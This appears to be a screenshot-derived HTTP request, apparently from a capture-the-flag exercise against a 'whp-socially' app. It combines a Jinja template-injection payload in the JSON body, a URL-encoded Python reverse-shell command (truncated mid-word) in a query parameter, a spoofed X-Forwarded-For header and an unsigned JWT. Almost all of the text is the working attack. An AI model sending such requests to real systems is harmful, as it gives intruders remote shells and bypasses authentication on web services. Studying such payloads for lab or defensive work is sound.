 POST /sendemail?a=%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%
Host: whp-socially
Content-Length: 74
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzb2NpYWxseS1hcHAiLCJpZCI6MX0.
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537
Content-Type: application/json
X-Forwarded-For: 127.0.0.1
Accept: */*
Origin: http://whp-socially
Referer: http://whp-socially/admin
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: session=.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQq6SjllxTEl6UWZaZlpqYoWaUl5hQDVZcWpxblJeamwjQo1QI
Connection: close
{
"to":"172.18.0.1",
"message":"{{config.update(a=request.args.get('a'))}}"
}